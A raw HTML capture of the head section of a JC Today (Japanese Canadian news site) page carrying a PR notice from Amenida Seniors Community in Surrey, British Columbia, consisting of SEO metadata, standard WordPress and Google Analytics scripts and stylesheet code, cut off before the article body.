

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2022/06/01/amenida-seniors-community/
body_size: 35156
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>アメニダ・シニア・コミュニティ | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【新着情報PR】ブリティッシュ・コロンビア州サレー市にあるアメニダ・シニア・コミュニティからのお知らせです。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2022/06/01/amenida-seniors-community/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="アメニダ・シニア・コミュニティ | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【新着情報PR】ブリティッシュ・コロンビア州サレー市にあるアメニダ・シニア・コミュニティからのお知らせです。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2022/06/01/amenida-seniors-community/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/Amenida_2022_small.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/Amenida_2022_small.jpg" />
		<meta property="og:image:width" content="927" />
		<meta property="og:image:height" content="514" />
		<meta property="article:published_time" content="2022-06-01T17:00:00+00:00" />
		<meta property="article:modified_time" content="2022-06-01T02:19:53+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="アメニダ・シニア・コミュニティ | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【新着情報PR】ブリティッシュ・コロンビア州サレー市にあるアメニダ・シニア・コミュニティからのお知らせです。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/Amenida_2022_small.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/01\/amenida-seniors-community\/#article","name":"\u30a2\u30e1\u30cb\u30c0\u30fb\u30b7\u30cb\u30a2\u30fb\u30b3\u30df\u30e5\u30cb\u30c6\u30a3 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u30a2\u30e1\u30cb\u30c0\u30fb\u30b7\u30cb\u30a2\u30fb\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2022\/05\/Amenida_2022_small.jpg","width":927,"height":514},"datePublished":"2022-06-01T10:00:00-07:00","dateModified":"2022-05-31T19:19:53-07:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/01\/amenida-seniors-community\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/01\/amenida-seniors-community\/#webpage"},"articleSection":"\u65b0\u7740\u60c5\u5831PR, \u30b7\u30cb\u30a2, \u5065\u5eb7"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/01\/amenida-seniors-community\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/press-release\/#listItem","name":"\u65b0\u7740\u60c5\u5831PR"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/press-release\/#listItem","position":2,"name":"\u65b0\u7740\u60c5\u5831PR","item":"https:\/\/www.japancanadatoday.ca\/category\/press-release\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/01\/amenida-seniors-community\/#listItem","name":"\u30a2\u30e1\u30cb\u30c0\u30fb\u30b7\u30cb\u30a2\u30fb\u30b3\u30df\u30e5\u30cb\u30c6\u30a3"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/01\/amenida-seniors-community\/#listItem","position":3,"name":"\u30a2\u30e1\u30cb\u30c0\u30fb\u30b7\u30cb\u30a2\u30fb\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/press-release\/#listItem","name":"\u65b0\u7740\u60c5\u5831PR"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/01\/amenida-seniors-community\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/01\/amenida-seniors-community\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/01\/amenida-seniors-community\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/01\/amenida-seniors-community\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2022\/06\/01\/amenida-seniors-community\/","name":"\u30a2\u30e1\u30cb\u30c0\u30fb\u30b7\u30cb\u30a2\u30fb\u30b3\u30df\u30e5\u30cb\u30c6\u30a3 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u65b0\u7740\u60c5\u5831PR\u3011\u30d6\u30ea\u30c6\u30a3\u30c3\u30b7\u30e5\u30fb\u30b3\u30ed\u30f3\u30d3\u30a2\u5dde\u30b5\u30ec\u30fc\u5e02\u306b\u3042\u308b\u30a2\u30e1\u30cb\u30c0\u30fb\u30b7\u30cb\u30a2\u30fb\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u304b\u3089\u306e\u304a\u77e5\u3089\u305b\u3067\u3059\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/01\/amenida-seniors-community\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2022\/05\/Amenida_2022_small.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/01\/amenida-seniors-community\/#mainImage","width":927,"height":514},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/01\/amenida-seniors-community\/#mainImage"},"datePublished":"2022-06-01T10:00:00-07:00","dateModified":"2022-05-31T19:19:53-07:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2022\/06\/01\/amenida-seniors-community\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 